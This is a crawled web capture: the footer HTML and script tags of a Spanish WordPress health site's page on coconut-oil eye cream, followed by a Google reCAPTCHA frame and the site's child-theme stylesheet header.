        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 697453d4b0e07
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"3149","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "ef4334f86e";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "3149";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"C\u00f3mo hacer crema para los ojos de aceite de coco","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-24 05:08:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2_bV3WDCT3LKaYOI7GqlyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769469208762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css
body_size: -260
content:
/*
 * Theme Name:     Newspaper 7 Child theme
 * Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
 * Description:    Child theme made by tagDiv
 * Author:         tagDiv
 * Author URI: 	http://themeforest.net/user/tagDiv/portfolio
 * Template:       Newspaper
 * Version:        7.7c
 * */
@import url("../Newspaper/style.css");
